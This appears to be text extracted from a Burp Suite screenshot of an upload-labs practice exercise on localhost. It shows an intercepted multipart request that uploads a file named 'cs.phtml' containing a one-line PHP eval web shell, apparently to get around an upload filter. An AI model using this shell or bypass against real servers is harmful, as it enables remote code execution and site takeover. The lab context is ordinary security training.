 Burp Suite Professional v2.1.07 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------24011595526932
Content-Length: 339
-----------------------------24011595526932
Content-Disposition: form-data; name="upload_file"; filename="cs.phtml"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
-----------------------------24011595526932
Content-Disposition: form-data; name="submit"
□□□
-----------------------------24011595526932--
? < + > 0 matches